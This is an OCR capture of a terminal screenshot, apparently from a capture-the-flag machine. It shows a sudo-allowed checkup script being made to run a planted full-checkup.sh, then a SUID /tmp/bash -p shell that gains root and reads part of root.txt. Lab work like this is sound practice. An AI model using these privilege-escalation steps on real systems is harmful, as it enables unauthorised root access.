 File Actions Edit View Help
1 2 3 4
20:23
d4rknebula@ur-home: ~/D4NB × d4rknebula@ur-home: ~ × d4rknebula@ur-home: ~ ×
full-checkup.sh
scripts
snap-private-tmp
systemd-private-7832fd5be070482b8ec9e169dbe40820-apache2.service-dsXZTG
systemd-private-7832fd5be070482b8ec9e169dbe40820-ModemManager.service-iCC4eH
systemd-private-7832fd5be070482b8ec9e169dbe40820-systemd-logind.service-XFbeK6
systemd-private-7832fd5be070482b8ec9e169dbe40820-systemd-resolved.service-1Nxq2w
systemd-private-7832fd5be070482b8ec9e169dbe40820-systemd-timesyncd.service-g8Bn7j
tmux-1000
vmware-root_785-4282170929
bash-5.1$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
bash-5.1$ /tmp/bash -p
/tmp/bash -p
bash-5.1# cd /root
cd /root
bash-5.1# id
id
uid=1000(svc) gid=1000(svc) euid=0(root) egid=0(root) groups=0(root)
bash-5.1# head -c 5 root.txt
head -c 5 root.txt
97ad2bash-5.1#
VBox_GAs_...